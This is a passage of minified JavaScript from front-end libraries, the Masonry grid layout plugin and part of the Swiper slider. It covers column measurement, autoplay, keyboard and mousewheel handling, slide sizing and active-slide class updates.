a.defaults=i.extend({},r.defaults),i.extend(a.defaults,t),a.compatOptions=i.extend({},r.compatOptions),a.namespace=e,a.data=r.data,a.Item=n(s),i.htmlInit(a,e),l&&l.bridget&&l.bridget(e,a),a};var m={ms:1,s:1e3};return r.Item=s,r})),function(e,t){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],t):"object"==typeof module&&module.exports?module.exports=t(require("outlayer"),require("get-size")):e.Masonry=t(e.Outlayer,e.getSize)}(window,(function(e,t){var a=e.create("masonry");a.compatOptions.fitWidth="isFitWidth";var i=a.prototype;return i._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var e=0;e<this.cols;e++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},i.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var e=this.items[0],a=e&&e.element;this.columnWidth=a&&t(a).outerWidth||this.containerWidth}var i=this.columnWidth+=this.gutter,s=this.containerWidth+this.gutter,r=s/i,n=i-s%i;r=Math[n&&1>n?"round":"floor"](r),this.cols=Math.max(r,1)},i.getContainerWidth=function(){var e=this._getOption("fitWidth")?this.element.parentNode:this.element,a=t(e);this.containerWidth=a&&a.innerWidth},i._getItemLayoutPosition=function(e){e.getSize();var t=e.size.outerWidth%this.columnWidth,a=Math[t&&1>t?"round":"ceil"](e.size.outerWidth/this.columnWidth);a=Math.min(a,this.cols);for(var i=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](a,e),s={x:this.columnWidth*i.col,y:i.y},r=i.y+e.size.outerHeight,n=a+i.col,o=i.col;n>o;o++)this.colYs[o]=r;return s},i._getTopColPosition=function(e){var t=this._getTopColGroup(e),a=Math.min.apply(Math,t);return{col:t.indexOf(a),y:a}},i._getTopColGroup=function(e){if(2>e)return this.colYs;for(var t=[],a=this.cols+1-e,i=0;a>i;i++)t[i]=this._getColGroupY(i,e);return t},i._getColGroupY=function(e,t){if(2>t)return this.colYs[e];var a=this.colYs.slice(e,e+t);return Math.max.apply(Math,a)},i._getHorizontalColPosition=function(e,t){var a=this.horizontalColIndex%this.cols;a=e>1&&a+e>this.cols?0:a;var i=t.size.outerWidth&&t.size.outerHeight;return this.horizontalColIndex=i?a+e:this.horizontalColIndex,{col:a,y:this._getColGroupY(a,e)}},i._manageStamp=function(e){var a=t(e),i=this._getElementOffset(e),s=this._getOption("originLeft")?i.left:i.right,r=s+a.outerWidth,n=Math.floor(s/this.columnWidth);n=Math.max(0,n);var o=Math.floor(r/this.columnWidth);o-=r%this.columnWidth?0:1,o=Math.min(this.cols-1,o);for(var l=(this._getOption("originTop")?i.top:i.bottom)+a.outerHeight,d=n;o>=d;d++)this.colYs[d]=Math.max(l,this.colYs[d])},i._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var e={height:this.maxY};return this._getOption("fitWidth")&&(e.width=this._getContainerFitWidth()),e},i._getContainerFitWidth=function(){for(var e=0,t=this.cols;--t&&0===this.colYs[t];)e++;return(this.cols-e)*this.columnWidth-this.gutter},i.needsResizeLayout=function(){var e=this.containerWidth;return this.getContainerWidth(),e!=this.containerWidth},a})),function(){"use strict";function e(e){e.fn.swiper=function(t){var a;return e(this).each((function(){var e=new i(this,t);a||(a=e)})),a}}var t,a,i=function(e,a){function s(e){return Math.floor(e)}function r(){var e=w.params.autoplay,t=w.slides.eq(w.activeIndex);t.attr("data-swiper-autoplay")&&(e=t.attr("data-swiper-autoplay")||w.params.autoplay),w.autoplayTimeoutId=setTimeout((function(){w.params.loop?(w.fixLoop(),w._slideNext(),w.emit("onAutoplay",w)):w.isEnd?a.autoplayStopOnLast?w.stopAutoplay():(w._slideTo(0),w.emit("onAutoplay",w)):(w._slideNext(),w.emit("onAutoplay",w))}),e)}function n(e,a){var i=t(e.target);if(!i.is(a))if("string"==typeof a)i=i.parents(a);else if(a.nodeType){var s;return i.parents().each((function(e,t){t===a&&(s=a)})),s?a:void 0}if(0!==i.length)return i[0]}function o(e,t){t=t||{};var a=new(window.MutationObserver||window.WebkitMutationObserver)((function(e){e.forEach((function(e){w.onResize(!0),w.emit("onObserverUpdate",w,e)}))}));a.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),w.observers.push(a)}function l(e){e.originalEvent&&(e=e.originalEvent);var t=e.keyCode||e.charCode;if(!w.params.allowSwipeToNext&&(w.isHorizontal()&&39===t||!w.isHorizontal()&&40===t))return!1;if(!w.params.allowSwipeToPrev&&(w.isHorizontal()&&37===t||!w.isHorizontal()&&38===t))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===t||39===t||38===t||40===t){var a=!1;if(w.container.parents("."+w.params.slideClass).length>0&&0===w.container.parents("."+w.params.slideActiveClass).length)return;var i={left:window.pageXOffset,top:window.pageYOffset},s=window.innerWidth,r=window.innerHeight,n=w.container.offset();w.rtl&&(n.left=n.left-w.container[0].scrollLeft);for(var o=[[n.left,n.top],[n.left+w.width,n.top],[n.left,n.top+w.height],[n.left+w.width,n.top+w.height]],l=0;l<o.length;l++){var d=o[l];d[0]>=i.left&&d[0]<=i.left+s&&d[1]>=i.top&&d[1]<=i.top+r&&(a=!0)}if(!a)return}w.isHorizontal()?(37!==t&&39!==t||(e.preventDefault?e.preventDefault():e.returnValue=!1),(39===t&&!w.rtl||37===t&&w.rtl)&&w.slideNext(),(37===t&&!w.rtl||39===t&&w.rtl)&&w.slidePrev()):(38!==t&&40!==t||(e.preventDefault?e.preventDefault():e.returnValue=!1),40===t&&w.slideNext(),38===t&&w.slidePrev())}}function d(e){e.originalEvent&&(e=e.originalEvent);var t=0,a=w.rtl?-1:1,i=function(e){var t=10,a=40,i=800,s=0,r=0,n=0,o=0;return"detail"in e&&(r=e.detail),"wheelDelta"in e&&(r=-e.wheelDelta/120),"wheelDeltaY"in e&&(r=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(s=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(s=r,r=0),n=s*t,o=r*t,"deltaY"in e&&(o=e.deltaY),"deltaX"in e&&(n=e.deltaX),(n||o)&&e.deltaMode&&(1===e.deltaMode?(n*=a,o*=a):(n*=i,o*=i)),n&&!s&&(s=n<1?-1:1),o&&!r&&(r=o<1?-1:1),{spinX:s,spinY:r,pixelX:n,pixelY:o}}(e);if(w.params.mousewheelForceToAxis)if(w.isHorizontal()){if(!(Math.abs(i.pixelX)>Math.abs(i.pixelY)))return;t=i.pixelX*a}else{if(!(Math.abs(i.pixelY)>Math.abs(i.pixelX)))return;t=i.pixelY}else t=Math.abs(i.pixelX)>Math.abs(i.pixelY)?-i.pixelX*a:-i.pixelY;if(0!==t){if(w.params.mousewheelInvert&&(t=-t),w.params.freeMode){var s=w.getWrapperTranslate()+t*w.params.mousewheelSensitivity,r=w.isBeginning,n=w.isEnd;if(s>=w.minTranslate()&&(s=w.minTranslate()),s<=w.maxTranslate()&&(s=w.maxTranslate()),w.setWrapperTransition(0),w.setWrapperTranslate(s),w.updateProgress(),w.updateActiveIndex(),(!r&&w.isBeginning||!n&&w.isEnd)&&w.updateClasses(),w.params.freeModeSticky?(clearTimeout(w.mousewheel.timeout),w.mousewheel.timeout=setTimeout((function(){w.slideReset()}),300)):w.params.lazyLoading&&w.lazy&&w.lazy.load(),w.emit("onScroll",w,e),w.params.autoplay&&w.params.autoplayDisableOnInteraction&&w.stopAutoplay(),0===s||s===w.maxTranslate())return}else{if((new window.Date).getTime()-w.mousewheel.lastScrollTime>60)if(t<0)if(w.isEnd&&!w.params.loop||w.animating){if(w.params.mousewheelReleaseOnEdges)return!0}else w.slideNext(),w.emit("onScroll",w,e);else if(w.isBeginning&&!w.params.loop||w.animating){if(w.params.mousewheelReleaseOnEdges)return!0}else w.slidePrev(),w.emit("onScroll",w,e);w.mousewheel.lastScrollTime=(new window.Date).getTime()}return e.preventDefault?e.preventDefault():e.returnValue=!1,!1}}function p(e,a){e=t(e);var i,s,r,n=w.rtl?-1:1;i=e.attr("data-swiper-parallax")||"0",s=e.attr("data-swiper-parallax-x"),r=e.attr("data-swiper-parallax-y"),s||r?(s=s||"0",r=r||"0"):w.isHorizontal()?(s=i,r="0"):(r=i,s="0"),s=s.indexOf("%")>=0?parseInt(s,10)*a*n+"%":s*a*n+"px",r=r.indexOf("%")>=0?parseInt(r,10)*a+"%":r*a+"px",e.transform("translate3d("+s+", "+r+",0px)")}function u(e){return 0!==e.indexOf("on")&&(e=e[0]!==e[0].toUpperCase()?"on"+e[0].toUpperCase()+e.substring(1):"on"+e),e}if(!(this instanceof i))return new i(e,a);var c={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,autoplayStopOnLast:!1,iOSEdgeSwipeDetection:!1,iOSEdgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},flip:{slideShadows:!0,limitRotation:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,zoom:!1,zoomMax:3,zoomMin:1,zoomToggle:!0,scrollbar:null,scrollbarHide:!0,scrollbarDraggable:!1,scrollbarSnapOnRelease:!1,keyboardControl:!1,mousewheelControl:!1,mousewheelReleaseOnEdges:!1,mousewheelInvert:!1,mousewheelForceToAxis:!1,mousewheelSensitivity:1,mousewheelEventsTarged:"container",hashnav:!1,hashnavWatchState:!1,history:!1,replaceState:!1,breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,touchReleaseOnEdges:!1,uniqueNavElements:!0,pagination:null,paginationElement:"span",paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,paginationProgressRender:null,paginationFractionRender:null,paginationCustomRender:null,paginationType:"bullets",resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingInPrevNextAmount:1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,controlBy:"slide",normalizeSlideIndex:!0,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationCurrentClass:"swiper-pagination-current",paginationTotalClass:"swiper-pagination-total",paginationHiddenClass:"swiper-pagination-hidden",paginationProgressbarClass:"swiper-pagination-progressbar",paginationClickableClass:"swiper-pagination-clickable",paginationModifierClass:"swiper-pagination-",lazyLoadingClass:"swiper-lazy",lazyStatusLoadingClass:"swiper-lazy-loading",lazyStatusLoadedClass:"swiper-lazy-loaded",lazyPreloaderClass:"swiper-lazy-preloader",notificationClass:"swiper-notification",preloaderClass:"preloader",zoomContainerClass:"swiper-zoom-container",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",runCallbacksOnInit:!0},m=a&&a.virtualTranslate;a=a||{};var h={};for(var g in a)if("object"!=typeof a[g]||null===a[g]||a[g].nodeType||a[g]===window||a[g]===document||"undefined"!=typeof Dom7&&a[g]instanceof Dom7||"undefined"!=typeof jQuery&&a[g]instanceof jQuery)h[g]=a[g];else for(var f in h[g]={},a[g])h[g][f]=a[g][f];for(var v in c)if(void 0===a[v])a[v]=c[v];else if("object"==typeof a[v])for(var y in c[v])void 0===a[v][y]&&(a[v][y]=c[v][y]);var w=this;if(w.params=a,w.originalParams=h,w.classNames=[],void 0!==t&&"undefined"!=typeof Dom7&&(t=Dom7),(void 0!==t||(t="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7))&&(w.$=t,w.currentBreakpoint=void 0,w.getActiveBreakpoint=function(){if(!w.params.breakpoints)return!1;var e,t=!1,a=[];for(e in w.params.breakpoints)w.params.breakpoints.hasOwnProperty(e)&&a.push(e);a.sort((function(e,t){return parseInt(e,10)>parseInt(t,10)}));for(var i=0;i<a.length;i++)(e=a[i])>=window.innerWidth&&!t&&(t=e);return t||"max"},w.setBreakpoint=function(){var e=w.getActiveBreakpoint();if(e&&w.currentBreakpoint!==e){var t=e in w.params.breakpoints?w.params.breakpoints[e]:w.originalParams,a=w.params.loop&&t.slidesPerView!==w.params.slidesPerView;for(var i in t)w.params[i]=t[i];w.currentBreakpoint=e,a&&w.destroyLoop&&w.reLoop(!0)}},w.params.breakpoints&&w.setBreakpoint(),w.container=t(e),0!==w.container.length)){if(w.container.length>1){var x=[];return w.container.each((function(){x.push(new i(this,a))})),x}w.container[0].swiper=w,w.container.data("swiper",w),w.classNames.push(w.params.containerModifierClass+w.params.direction),w.params.freeMode&&w.classNames.push(w.params.containerModifierClass+"free-mode"),w.support.flexbox||(w.classNames.push(w.params.containerModifierClass+"no-flexbox"),w.params.slidesPerColumn=1),w.params.autoHeight&&w.classNames.push(w.params.containerModifierClass+"autoheight"),(w.params.parallax||w.params.watchSlidesVisibility)&&(w.params.watchSlidesProgress=!0),w.params.touchReleaseOnEdges&&(w.params.resistanceRatio=0),["cube","coverflow","flip"].indexOf(w.params.effect)>=0&&(w.support.transforms3d?(w.params.watchSlidesProgress=!0,w.classNames.push(w.params.containerModifierClass+"3d")):w.params.effect="slide"),"slide"!==w.params.effect&&w.classNames.push(w.params.containerModifierClass+w.params.effect),"cube"===w.params.effect&&(w.params.resistanceRatio=0,w.params.slidesPerView=1,w.params.slidesPerColumn=1,w.params.slidesPerGroup=1,w.params.centeredSlides=!1,w.params.spaceBetween=0,w.params.virtualTranslate=!0,w.params.setWrapperSize=!1),"fade"!==w.params.effect&&"flip"!==w.params.effect||(w.params.slidesPerView=1,w.params.slidesPerColumn=1,w.params.slidesPerGroup=1,w.params.watchSlidesProgress=!0,w.params.spaceBetween=0,w.params.setWrapperSize=!1,void 0===m&&(w.params.virtualTranslate=!0)),w.params.grabCursor&&w.support.touch&&(w.params.grabCursor=!1),w.wrapper=w.container.children("."+w.params.wrapperClass),w.params.pagination&&(w.paginationContainer=t(w.params.pagination),w.params.uniqueNavElements&&"string"==typeof w.params.pagination&&w.paginationContainer.length>1&&1===w.container.find(w.params.pagination).length&&(w.paginationContainer=w.container.find(w.params.pagination)),"bullets"===w.params.paginationType&&w.params.paginationClickable?w.paginationContainer.addClass(w.params.paginationModifierClass+"clickable"):w.params.paginationClickable=!1,w.paginationContainer.addClass(w.params.paginationModifierClass+w.params.paginationType)),(w.params.nextButton||w.params.prevButton)&&(w.params.nextButton&&(w.nextButton=t(w.params.nextButton),w.params.uniqueNavElements&&"string"==typeof w.params.nextButton&&w.nextButton.length>1&&1===w.container.find(w.params.nextButton).length&&(w.nextButton=w.container.find(w.params.nextButton))),w.params.prevButton&&(w.prevButton=t(w.params.prevButton),w.params.uniqueNavElements&&"string"==typeof w.params.prevButton&&w.prevButton.length>1&&1===w.container.find(w.params.prevButton).length&&(w.prevButton=w.container.find(w.params.prevButton)))),w.isHorizontal=function(){return"horizontal"===w.params.direction},w.rtl=w.isHorizontal()&&("rtl"===w.container[0].dir.toLowerCase()||"rtl"===w.container.css("direction")),w.rtl&&w.classNames.push(w.params.containerModifierClass+"rtl"),w.rtl&&(w.wrongRTL="-webkit-box"===w.wrapper.css("display")),w.params.slidesPerColumn>1&&w.classNames.push(w.params.containerModifierClass+"multirow"),w.device.android&&w.classNames.push(w.params.containerModifierClass+"android"),w.container.addClass(w.classNames.join(" ")),w.translate=0,w.progress=0,w.velocity=0,w.lockSwipeToNext=function(){w.params.allowSwipeToNext=!1,!1===w.params.allowSwipeToPrev&&w.params.grabCursor&&w.unsetGrabCursor()},w.lockSwipeToPrev=function(){w.params.allowSwipeToPrev=!1,!1===w.params.allowSwipeToNext&&w.params.grabCursor&&w.unsetGrabCursor()},w.lockSwipes=function(){w.params.allowSwipeToNext=w.params.allowSwipeToPrev=!1,w.params.grabCursor&&w.unsetGrabCursor()},w.unlockSwipeToNext=function(){w.params.allowSwipeToNext=!0,!0===w.params.allowSwipeToPrev&&w.params.grabCursor&&w.setGrabCursor()},w.unlockSwipeToPrev=function(){w.params.allowSwipeToPrev=!0,!0===w.params.allowSwipeToNext&&w.params.grabCursor&&w.setGrabCursor()},w.unlockSwipes=function(){w.params.allowSwipeToNext=w.params.allowSwipeToPrev=!0,w.params.grabCursor&&w.setGrabCursor()},w.setGrabCursor=function(e){w.container[0].style.cursor="move",w.container[0].style.cursor=e?"-webkit-grabbing":"-webkit-grab",w.container[0].style.cursor=e?"-moz-grabbin":"-moz-grab",w.container[0].style.cursor=e?"grabbing":"grab"},w.unsetGrabCursor=function(){w.container[0].style.cursor=""},w.params.grabCursor&&w.setGrabCursor(),w.imagesToLoad=[],w.imagesLoaded=0,w.loadImage=function(e,t,a,i,s,r){function n(){r&&r()}var o;e.complete&&s?n():t?((o=new window.Image).onload=n,o.onerror=n,i&&(o.sizes=i),a&&(o.srcset=a),t&&(o.src=t)):n()},w.preloadImages=function(){function e(){null!=w&&w&&(void 0!==w.imagesLoaded&&w.imagesLoaded++,w.imagesLoaded===w.imagesToLoad.length&&(w.params.updateOnImagesReady&&w.update(),w.emit("onImagesReady",w)))}w.imagesToLoad=w.container.find("img");for(var t=0;t<w.imagesToLoad.length;t++)w.loadImage(w.imagesToLoad[t],w.imagesToLoad[t].currentSrc||w.imagesToLoad[t].getAttribute("src"),w.imagesToLoad[t].srcset||w.imagesToLoad[t].getAttribute("srcset"),w.imagesToLoad[t].sizes||w.imagesToLoad[t].getAttribute("sizes"),!0,e)},w.autoplayTimeoutId=void 0,w.autoplaying=!1,w.autoplayPaused=!1,w.startAutoplay=function(){return void 0===w.autoplayTimeoutId&&!!w.params.autoplay&&!w.autoplaying&&(w.autoplaying=!0,w.emit("onAutoplayStart",w),void r())},w.stopAutoplay=function(e){w.autoplayTimeoutId&&(w.autoplayTimeoutId&&clearTimeout(w.autoplayTimeoutId),w.autoplaying=!1,w.autoplayTimeoutId=void 0,w.emit("onAutoplayStop",w))},w.pauseAutoplay=function(e){w.autoplayPaused||(w.autoplayTimeoutId&&clearTimeout(w.autoplayTimeoutId),w.autoplayPaused=!0,0===e?(w.autoplayPaused=!1,r()):w.wrapper.transitionEnd((function(){w&&(w.autoplayPaused=!1,w.autoplaying?r():w.stopAutoplay())})))},w.minTranslate=function(){return-w.snapGrid[0]},w.maxTranslate=function(){return-w.snapGrid[w.snapGrid.length-1]},w.updateAutoHeight=function(){var e,t=[],a=0;if("auto"!==w.params.slidesPerView&&w.params.slidesPerView>1)for(e=0;e<Math.ceil(w.params.slidesPerView);e++){var i=w.activeIndex+e;if(i>w.slides.length)break;t.push(w.slides.eq(i)[0])}else t.push(w.slides.eq(w.activeIndex)[0]);for(e=0;e<t.length;e++)if(void 0!==t[e]){var s=t[e].offsetHeight;a=s>a?s:a}a&&w.wrapper.css("height",a+"px")},w.updateContainerSize=function(){var e,t;e=void 0!==w.params.width?w.params.width:w.container[0].clientWidth,t=void 0!==w.params.height?w.params.height:w.container[0].clientHeight,0===e&&w.isHorizontal()||0===t&&!w.isHorizontal()||(e=e-parseInt(w.container.css("padding-left"),10)-parseInt(w.container.css("padding-right"),10),t=t-parseInt(w.container.css("padding-top"),10)-parseInt(w.container.css("padding-bottom"),10),w.width=e,w.height=t,w.size=w.isHorizontal()?w.width:w.height)},w.updateSlidesSize=function(){w.slides=w.wrapper.children("."+w.params.slideClass),w.snapGrid=[],w.slidesGrid=[],w.slidesSizesGrid=[];var e,t=w.params.spaceBetween,a=-w.params.slidesOffsetBefore,i=0,r=0;if(void 0!==w.size){var n;"string"==typeof t&&t.indexOf("%")>=0&&(t=parseFloat(t.replace("%",""))/100*w.size),w.virtualSize=-t,w.rtl?w.slides.css({marginLeft:"",marginTop:""}):w.slides.css({marginRight:"",marginBottom:""}),w.params.slidesPerColumn>1&&(n=Math.floor(w.slides.length/w.params.slidesPerColumn)===w.slides.length/w.params.slidesPerColumn?w.slides.length:Math.ceil(w.slides.length/w.params.slidesPerColumn)*w.params.slidesPerColumn,"auto"!==w.params.slidesPerView&&"row"===w.params.slidesPerColumnFill&&(n=Math.max(n,w.params.slidesPerView*w.params.slidesPerColumn)));var o,l,d=w.params.slidesPerColumn,p=n/d,u=p-(w.params.slidesPerColumn*p-w.slides.length);for(e=0;e<w.slides.length;e++){o=0;var c,m,h,g=w.slides.eq(e);if(w.params.slidesPerColumn>1)"column"===w.params.slidesPerColumnFill?(h=e-(m=Math.floor(e/d))*d,(m>u||m===u&&h===d-1)&&++h>=d&&(h=0,m++),c=m+h*n/d,g.css({"-webkit-box-ordinal-group":c,"-moz-box-ordinal-group":c,"-ms-flex-order":c,"-webkit-order":c,order:c})):m=e-(h=Math.floor(e/p))*p,g.css("margin-"+(w.isHorizontal()?"top":"left"),0!==h&&w.params.spaceBetween&&w.params.spaceBetween+"px").attr("data-swiper-column",m).attr("data-swiper-row",h);"none"!==g.css("display")&&("auto"===w.params.slidesPerView?(o=w.isHorizontal()?g.outerWidth(!0):g.outerHeight(!0),w.params.roundLengths&&(o=s(o))):(o=(w.size-(w.params.slidesPerView-1)*t)/w.params.slidesPerView,w.params.roundLengths&&(o=s(o)),w.isHorizontal()?w.slides[e].style.width=o+"px":w.slides[e].style.height=o+"px"),w.slides[e].swiperSlideSize=o,w.slidesSizesGrid.push(o),w.params.centeredSlides?(a=a+o/2+i/2+t,0===e&&(a=a-w.size/2-t),Math.abs(a)<.001&&(a=0),r%w.params.slidesPerGroup==0&&w.snapGrid.push(a),w.slidesGrid.push(a)):(r%w.params.slidesPerGroup==0&&w.snapGrid.push(a),w.slidesGrid.push(a),a=a+o+t),w.virtualSize+=o+t,i=o,r++)}if(w.virtualSize=Math.max(w.virtualSize,w.size)+w.params.slidesOffsetAfter,w.rtl&&w.wrongRTL&&("slide"===w.params.effect||"coverflow"===w.params.effect)&&w.wrapper.css({width:w.virtualSize+w.params.spaceBetween+"px"}),w.support.flexbox&&!w.params.setWrapperSize||(w.isHorizontal()?w.wrapper.css({width:w.virtualSize+w.params.spaceBetween+"px"}):w.wrapper.css({height:w.virtualSize+w.params.spaceBetween+"px"})),w.params.slidesPerColumn>1&&(w.virtualSize=(o+w.params.spaceBetween)*n,w.virtualSize=Math.ceil(w.virtualSize/w.params.slidesPerColumn)-w.params.spaceBetween,w.isHorizontal()?w.wrapper.css({width:w.virtualSize+w.params.spaceBetween+"px"}):w.wrapper.css({height:w.virtualSize+w.params.spaceBetween+"px"}),w.params.centeredSlides)){for(l=[],e=0;e<w.snapGrid.length;e++)w.snapGrid[e]<w.virtualSize+w.snapGrid[0]&&l.push(w.snapGrid[e]);w.snapGrid=l}if(!w.params.centeredSlides){for(l=[],e=0;e<w.snapGrid.length;e++)w.snapGrid[e]<=w.virtualSize-w.size&&l.push(w.snapGrid[e]);w.snapGrid=l,Math.floor(w.virtualSize-w.size)-Math.floor(w.snapGrid[w.snapGrid.length-1])>1&&w.snapGrid.push(w.virtualSize-w.size)}0===w.snapGrid.length&&(w.snapGrid=[0]),0!==w.params.spaceBetween&&(w.isHorizontal()?w.rtl?w.slides.css({marginLeft:t+"px"}):w.slides.css({marginRight:t+"px"}):w.slides.css({marginBottom:t+"px"})),w.params.watchSlidesProgress&&w.updateSlidesOffset()}},w.updateSlidesOffset=function(){for(var e=0;e<w.slides.length;e++)w.slides[e].swiperSlideOffset=w.isHorizontal()?w.slides[e].offsetLeft:w.slides[e].offsetTop},w.currentSlidesPerView=function(){var e,t,a=1;if(w.params.centeredSlides){var i,s=w.slides[w.activeIndex].swiperSlideSize;for(e=w.activeIndex+1;e<w.slides.length;e++)w.slides[e]&&!i&&(a++,(s+=w.slides[e].swiperSlideSize)>w.size&&(i=!0));for(t=w.activeIndex-1;t>=0;t--)w.slides[t]&&!i&&(a++,(s+=w.slides[t].swiperSlideSize)>w.size&&(i=!0))}else for(e=w.activeIndex+1;e<w.slides.length;e++)w.slidesGrid[e]-w.slidesGrid[w.activeIndex]<w.size&&a++;return a},w.updateSlidesProgress=function(e){if(void 0===e&&(e=w.translate||0),0!==w.slides.length){void 0===w.slides[0].swiperSlideOffset&&w.updateSlidesOffset();var t=-e;w.rtl&&(t=e),w.slides.removeClass(w.params.slideVisibleClass);for(var a=0;a<w.slides.length;a++){var i=w.slides[a],s=(t+(w.params.centeredSlides?w.minTranslate():0)-i.swiperSlideOffset)/(i.swiperSlideSize+w.params.spaceBetween);if(w.params.watchSlidesVisibility){var r=-(t-i.swiperSlideOffset),n=r+w.slidesSizesGrid[a];(r>=0&&r<w.size||n>0&&n<=w.size||r<=0&&n>=w.size)&&w.slides.eq(a).addClass(w.params.slideVisibleClass)}i.progress=w.rtl?-s:s}}},w.updateProgress=function(e){void 0===e&&(e=w.translate||0);var t=w.maxTranslate()-w.minTranslate(),a=w.isBeginning,i=w.isEnd;0===t?(w.progress=0,w.isBeginning=w.isEnd=!0):(w.progress=(e-w.minTranslate())/t,w.isBeginning=w.progress<=0,w.isEnd=w.progress>=1),w.isBeginning&&!a&&w.emit("onReachBeginning",w),w.isEnd&&!i&&w.emit("onReachEnd",w),w.params.watchSlidesProgress&&w.updateSlidesProgress(e),w.emit("onProgress",w,w.progress)},w.updateActiveIndex=function(){var e,t,a,i=w.rtl?w.translate:-w.translate;for(t=0;t<w.slidesGrid.length;t++)void 0!==w.slidesGrid[t+1]?i>=w.slidesGrid[t]&&i<w.slidesGrid[t+1]-(w.slidesGrid[t+1]-w.slidesGrid[t])/2?e=t:i>=w.slidesGrid[t]&&i<w.slidesGrid[t+1]&&(e=t+1):i>=w.slidesGrid[t]&&(e=t);w.params.normalizeSlideIndex&&(e<0||void 0===e)&&(e=0),(a=Math.floor(e/w.params.slidesPerGroup))>=w.snapGrid.length&&(a=w.snapGrid.length-1),e!==w.activeIndex&&(w.snapIndex=a,w.previousIndex=w.activeIndex,w.activeIndex=e,w.updateClasses(),w.updateRealIndex())},w.updateRealIndex=function(){w.realIndex=parseInt(w.slides.eq(w.activeIndex).attr("data-swiper-slide-index")||w.activeIndex,10)},w.updateClasses=function(){w.slides.removeClass(w.params.slideActiveClass+" "+w.params.slideNextClass+" "+w.params.slidePrevClass+" "+w.params.slideDuplicateActiveClass+" "+w.params.slideDuplicateNextClass+" "+w.params.slideDuplicatePrevClass);var e=w.slides.eq(w.activeIndex);e.addClass(w.params.slideActiveClass),a.loop&&(e.hasClass(w.params.slideDuplicateClass)?w.wrapper.children("."+w.params.slideClass+":not(."+w.params.slideDuplicateClass+')[data-swiper-slide-index="'+w.realIndex+'"]').addClass(w.params.slideDuplicateActiveClass):w.wrapper.children("."+w.params.slideClass+"."+w.params.slideDuplicateClass+'[data-swiper-slide-index="'+w.realIndex+'"]').addClass(w.params.slideDuplicateActiveClass));var i=e.next("."+w.params.slideClass).addClass(w.params.slideNextClass);w.params.loop&&0===i.length&&(i=w.slides.eq(0)).addClass(w.params.slideNextClass);var s=e.prev("."+w.params.slideClass).addClass(w.params.slidePrevClass);if(w.params.loop&&0===s.length&&(s=w.slides.eq(-1)).addClass(w.params.slidePrevClass),a.loop&&(i.hasClass(w.params.slideDuplicateClass)?w.wrapper.children("."+w.params.slideClass+":not(."+w.params.slideDuplicateClass+')[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(w.params.slideDuplicateNextClass):w.wrapper.children("."+w.params.slideClass+"."+w.params.slideDuplicateClass+'[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(w.params.slideDuplicateNextClass),s.hasClass(w.params.slideDuplicateClass)?w.wrapper.children("."+w.params.slideClass+":not(."+w.params.slideDuplicateClass+')[data-swiper-slide-index="'+s.attr("data-swiper-slide-index")+'"]').addClass(w.params.slideDuplicatePrevClass):w.wrapper.children("."+w.params.slideClass+"."+w.params.slideDuplicateClass+'[data-swiper-slide-index="'+s.attr("data-swiper-slide-index")+'"]').addClass(w.params.slideDuplicatePrevClass)),w.paginationContainer&&w.paginationContainer.length>0){var 